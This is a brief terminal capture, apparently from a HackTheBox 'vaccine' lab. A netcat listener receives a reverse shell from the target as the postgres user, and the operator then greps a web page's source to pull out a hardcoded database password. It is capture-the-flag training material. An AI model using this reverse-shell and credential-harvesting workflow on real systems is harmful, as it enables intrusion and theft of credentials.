 (root㉿kali)-[/home/meng/hackthebox/vaccine]
└─# nc -lvnp 8888
listening on [any] 8888 ...
connect to [10.10.16.6] from (UNKNOWN) [10.129.10.233] 42410
bash: cannot set terminal process group (3198): Inappropriate ioctl for device
bash: no job control in this shell
postgres@vaccine:/var/lib/postgresql/11/main$ cd /var/www/html
cd /var/www/html
postgres@vaccine:/var/www/html$ ls
ls
bg.png
dashboard.css
dashboard.js
dashboard.php
index.php
license.txt
style.css
postgres@vaccine:/var/www/html$ cat dashboard.php | grep pass
cat dashboard.php | grep pass
$conn = pg_connect("host=localhost port=5432 dbname=carsdb user=postgres password=P@s5w0rd!");
postgres@vaccine:/var/www/html$